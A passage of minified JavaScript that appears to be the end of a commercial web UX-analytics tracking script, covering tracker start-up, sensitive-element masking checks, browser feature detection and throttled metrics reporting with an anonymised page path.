${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let _=new _b(u),w=new fb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return G.isMaskedElement(_)||G.isMaskedElementChild(_)},isAttributeSensitive(_,w){return G.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>G.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:nu},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([re("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ab(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),rt.counters.availableFeatures.set(s)})}var bb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.SO=i,this._t=[],this._O=Bc().v,Ab()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.SO,v:this._O}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Tb(s,r){let t=s.validationRate/10,e=Ni.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new vr,p=new bb(u,d,s.projectId);rt.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Rb(){var s;ef();let r=new Yp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new rp(window,r);t.init();let e=new lp;if(Bd(tt),sp(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Op(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Mp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),$f(),Tb(r,t),new wb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ip(Rb)}catch{}});})();

// signature-6482600fb25dc1f10cb219ed3e3a768af3f878582647d789942cdfc84743f0df